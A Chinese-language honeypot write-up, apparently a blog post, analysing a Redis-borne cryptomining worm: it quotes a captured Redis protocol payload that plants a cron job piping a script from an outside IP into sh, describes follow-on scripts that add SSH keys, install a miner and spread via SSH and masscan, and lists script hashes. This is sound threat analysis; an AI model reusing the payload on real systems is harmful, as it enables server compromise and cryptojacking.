

在9月10日我就发现我的蜜罐有个url的数量出现暴增(估计还可能因为我写递归提取下载地址的时候没有控制好),但是没空去分析,简单看了下是redis的6379端口的。(当然现在这个脚本已经下线了)

9月11日0点,阿里发了一个预警《预警| 删库跑路加勒索,Redis勒索事件爆发》,详细请看下面链接

https://media.weibo.cn/article?id=2309404282854916934109

我看了下我的蜜罐有没有http://103.224.80.52/butterfly.sh这个url,发现并没有,估计是因为我没有模拟redis服务,只是开放了6379端口

我这边抓到的payload是下面的,也是通过写入cron的方式

1 | *3\r\n$3\r\nset\r\n$7\r\nbackup1\r\n$64\r\n\n\n\n*/2 * * * * curl -fsSL http://47.93.38.159:8080/ash.sh | sh\n\n\r\n |



看看ash.sh脚本,主要是写入ssh公钥和写入cron和下载bsh.sh执行

1 | uname -a |



bsh.sh就是常规的挖矿套路了



下载挖矿程序,并添加到开机自启动

最后安装iptables等软件,masscan扫描工具,下载rsh.sh并执行



最后看看rsh.sh,首先只允许本地连接6379端口,尝试ssh到之前连接过的主机执行下载ash.sh进行蠕虫式传播



还有利用之前的masscan进行内网扫描开放的6379端口进行蠕虫式传播

脚本sha256

fdc717003b665286792be8b95337b47b1066e1b44df90046baa9a8dbae7eab7c

bb33db427153eba06086013a677ec3fff195d3e75577e93938a3174e37e4fd9d

ab95a9e7a65ef7eea32e59834c12ce7e22f4d06422c916fdd6239648836eece5